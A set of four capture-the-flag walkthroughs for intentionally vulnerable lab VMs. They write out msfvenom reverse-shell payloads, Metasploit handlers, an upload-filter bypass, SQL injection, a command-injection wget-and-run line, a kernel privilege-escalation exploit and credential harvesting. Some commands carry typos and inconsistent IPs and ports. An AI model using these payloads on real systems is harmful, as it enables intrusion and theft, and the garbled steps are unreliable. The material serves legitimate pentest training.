Hack the BTRSys1 VM (Boot2Root Challenge)


BTRSys v1 is another lab by ‘ismailonderkaya’ in the series BTRSys. This lab helps you sharpen your skills as a pentester. It is a must lab for a beginner.
Difficulty level: Beginner
WalkThrough
Let’s start with finding our target as always by using the following command:

netdiscover


Now as we know our target is 192.168.0.105. Let’s use nmap on it. We all know nmap has many type of scans but aggression scan is much better as it combine and gives all the information at once.
nmap -A 192.168.0.105


Through nmap we know that port 21, 22 and 80 are open with the services of FTP, SSH and HTTP respectively. As nmap hasn’t told us much; we shall dig deeper by using nikto. Nikto is open-source web server scanner which allows you look for dangerous files/programs, outdated versions, index files, http server options, etc. to use nikto type :


With the help of nikto we know that there is login page à /login.php
Let’s go the login page by typing the following in URL:
192.168.0.105/login.php


Now in the page source if you observe the function control carefully, you’ll realise that username ends with @btrisk.com so, therefore we can use SQL injection here and for that use the following steps:
Use bruteforce to apply SQL injection. (When asked for text file for bruteforce, select the one with the list of all sql injection commands)


After the completion of brute force it will give the correct sql code which will help you login as shown in above image.


Right click on that code and select ‘Show response in browser’ as shown above. This will open the browser and you will find yourself automatically logged in.
Login Details :  @btrisk.com   ‘ or “=’


As we are logged in, there is an option to upload a file. Here, we can upload our malicious php code. To generate the code go to the terminal of kali and type:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.105 lport=4444 -f raw


Copy the code from to die(); and save it in .txt file. After saving change the extension from .txt to .php and then upload it.


When you try to upload your .php file it will show that only jpg and png files can be uploaded. Okay! So now change the extension from .php to .jpg and then upload it but when you upload it remember to capture the request in burpsuite.


Once the request is captured in BurpSuite, change the file extension from .jpg back to .php and forward the request. This way your malicious .php code will be uploaded on the web application.


Our malicious file I s uploaded but we yet have to find the directory where it was uploaded so we can execute it and have our session. Therefore, next we will use DIRB. And for that type:
dirb http://192.168.0.105


Dirb has shown us that there is a directory named uploads so obviously there our file has been uploaded. To execute the file type the following in the URL:
192.168.0.105/uploadsd/shell/php


Like always before executing the file remember to activate your handler on Metasploit so that you can have your session. And for this open Metasploit and type:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.162.0.107
set lport 4444
exploit

After the handler is activated and your file is executed; you will have your meterpreter session. Let’s then further check system information and for that type:
sysinfo


Now that we have meterpreter session let’s explore a bit and look into html files:
cd /var/www/html
ls
There is a config.php file in var/www/html. This file has often proven to be important so let’s check it out.
cat config.php


Through config.php we know that one of the following words is a username and password :
root
toor
deneme
Let’s now go to shell and try to log in through these three keywords :
shell
mysql -uroot -p -Ddeneme
And then enter password toor
Once logged in let’s look for tables by using following command :
show tables;


As shown in above image there is table named user. Let’s see what this table has :
select * from user;


From the table we now know that password for root is asd123***. Let’s log in from it :
su root
asd123***
Let’s confirm our root access :
whoami


Hack the BTRSys: v2.1 VM (Boot2Root Challenge)

Born2Root is boot2root challenge developed by ‘ismailonderkaya’ in the series of BRTSys. This is an amazing lab for practice which has covered every technique.
Difficulty level: Intermediate
WalkThrough
Let’s start by finding our target. And for that use the following command.

netdiscover


We know our target is 192.168.0.106 so, therefore, apply nmap on it as it will help us know which ports and services are open. Use the following command:
nmap -A 192.168.0.106


Due to nmap you can see that port 21, 22 and 80 are open with the service of FTP, SSH and HTTP respectively. As we still have a lot to find about this, we decided to use DIRB. Dirb is web-scanner i.e. it will scan the whole web application for file/directories. It will even show the hidden files. Use the following command:
dirb http://192.168.0.106


As you can see in the above image that using dirb we found various files and directories such as robots.txt, upload, etc. but you can also see that our target web application is using wordpress, so, we can easily apply a wordpress scan using the following command which covers themes, plugins and users:
./wpscan.rb -u http://192.168.0.106/wordpress/ --enumerate at –enumerate ap –enumerate u


As a result we have found two users – btrisk and admin.


Now if you try to login through admin using password admin you have the access of the dashboard. And once you have that access you can execute a malicious PHP code there in to have a meterpreter session. Use the following command:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f raw


The above command will give you a php code which you have to execute. Copy the code from and paste it in the template as shown below :


Once the code is uploaded, execute it through URL as shown :
192.168.0.106/wordpress/wp-content/themes/twentyfourteen/404.php


Before executing the above URL, make sure that your meterpreter handler is active. And to do so; go to Metasploit and type the following:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.107
set lport 444
exploit
Once the handler is active and url is executed, you will have your session. Let’s check the system’s information which we have entered and for this type:
sysinfo


Now let’s get into shell by simply typing:
shell

Through shell we came to know that Ubuntu’s version is 16.04.2 and fortunately there is exploit in exploit-db for this version of ubuntu. Download this exploit.


This exploit will help you to have achieve privilege escalation so that you can directly access root. Once the exploit is downloaded, we need to compile it and for that type:
gcc 41458.c -o rootshell


Now that the exploit has been compiled, upload it in the /tmp directory. For that you will need to go to /tmp directory. Use the following commands:
cd /tmp
upload /root/Desktop/rootshell


Now got o shell>/tmp and give the permission to the exploit rootshell and the execute it. Use the following commands:
shell
cd /tmp
chmod 777 rootshell
./rootshell
And to confirm use the following command:
whoami


HURRAY!!!! We are in the root. And so our Boot2Root challenge is complete. 

Hack the Bulldog VM (Boot2Root Challenge)

Hello friends! Today we are going to take another CTF challenge known as Bulldog. The credit for making this vm machine goes to “Nick Frichette” and it is another Boot2root challenge. Our goal is to get into root directory and see the congratulatory message. You can download this VM here.
Let’s Breach!!!
The target holds 192.168.1.158 as network IP; now using nmap lets find out open ports.

nmap -sV 192.168.1.158


Nmap scan shows us port 80 is open, so we open the ip address in our browser.


We don’t find anything on the web page. So we use dirb to find the directories for more information.
dirb http://192.168.1.158/


We find quite a few directories, we open http://192.168.1.158/dev/ for information. We didn’t find anything on the web page, so we take a look at the source code of the page. There we find a few passwords in md5 hash encryption for the respective users.


We are able to only crack the last 2 hashes and find 2 strings ‘bulldog’ and ‘bulldoglover’.

We open the admin page we found using dirb. We now use one of these hashes as password and we take the respective username.
We use username as ‘nick’ and password as ‘bulldog’.


After logging in we go to http://192.168.1.107/dev/shell that we found using dirb. We find that it Is a command shell that allows us to execute certain commands. We can easily bypass this firewall using ‘|’ to run multiple commands.


Now we create a python payload using msfvenom.
msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.1.111 lport=4444 > /var/www/html/shell.py


We setup our listener using metasploit for reverse shell.
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.1.111
msf exploit(handler) > set lport 4444
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
msf exploit(handler) > run


We now upload our payload to the server and execute the payload to get reverse shell.
pwd | wget http://192.168.1.111/shell.py | python shell.py


As soon as we execute our payload we get our session on metasploit.


We spawn a shell using python to execute our command.
python -c ‘import pty; pty.spawn(“/bin/bash”)’


Looking through we find a file customPermissionApp in /home/bulldogadmin/.hiddendirectory/.
We use strings command to take a look at the strings inside customPermissionApp.
strings customPermissionApp


We find a string called SUPERultHimatePASHSWORDyouHCANTget, we remove ‘H’ from the string and use this as our password to get access as root.
sudo su
Then we move to root folder inside the root folder we find a file called ‘congrats.txt’. When we open the file we are greeted by a message congratulating us for the completion of the VM challenge

Hack the Lazysysadmin VM (CTF challenge)


Today we are solving the LazySysAdmin: 1 machine from VulnHub. The credit for making this vm machine goes to “Togie Mcdogie” and it is another boot2root challenge where we have to root the server and find the flag to complete the challenge. You can get this VM from https://www.vulnhub.com/entry/lazysysadmin-1,205/).
Difficulty Level: Beginner - Intermediate

Table of Content

Scanning 
·         Open ports and Running services (Nmap)
Enumeration 
  • SMB share folder enumeration
  • Credential harvesting
Exploitation 
  • Login into WordPress
  • WordPress shell upload (Metasploit)
Privilege Escalation
·         Sudo rights
  • Capture proof.txt
Let’s Breach!!!

Scanning

Let us start form getting to know the IP of VM and as you can see in the screenshot below it is 192.168.1.16.
netdiscover


Time to scan the Target’s IP with Nmap. And if you refer the screenshot, we found the host has Samba; it has MySQL. It even has InspIRCd along with the usual http and ssh services.
nmap  -p- -sV 192.168.1.16


Enumeration
As we have port 139 and port 445 is open, so we use smbclient: smbclient is a client that can ‘talk’ to an SMB/CIFS server) to look for shared disk. Its operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on.
As you can observe with the help of smbclient we are able to view the shares of the machine. Moreover, we can use smbclient for sharing the file in the network. Here we are able to login successfully using anonymous login and now we can access the ‘share$’ drive.
In ‘share$’ we found Wordpress folder as well as three txt files named deets.txt, robots.txt and todolist.txt.   
smbclient -L 192.168.1.16
smbclient  \\192.168.1.16\share$
get deets.txt
get todolist.txt


Looking into ‘deets.txt’ we get a password:12345. Great! But as of now we are not sure this password could belong to a user or root.          
cat deets.txt
cat todolist.txt


Looking further into the ‘wordpress’ folder that we have found earlier, we found wp-config.php file. Let’s download it.
cd wordpress\
get wp-config.php


In the wp-config.php file we find the username and password for wordpress login.
Username: Admin
Password: TogieMYSQL12345^^


Now as we already know the WordPress page for admin from the previous list of WordPress content. We access the admin dashboard using the username and password that we found in the wp-config.php file.


Exploitation
Now that I am successfully logged in, I can upload a payload packaged as a WordPress plugin. The module used here will generate a plugin, pack the payload into it and upload it to server.
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.1.16
set targeturi /wordpress
set username admin
set password TogieMYSQL12345^^
exploit


Now as you can see as soon as our payload is executed, we get our meterpreter session. But to get a proper shell, we have used the python one-liner to spawn the TTY shell. Now let’s get to the /etc/passwd file.
So, what have we got inside this file here was entry for user togie and if remembered we had a password:12345 which we have obtain from deet.txt.


Privilege Escalation
After logging in as togie by using the password then I checked the sudo rights for him where I found togie has ALL permissions as of root user as you can see in highlighted text below. Therefore, we try to access root shell by executing the command:

sudo -l
su sudo


Here by going inside the root directory and listing its content we found our flag in proof.txt.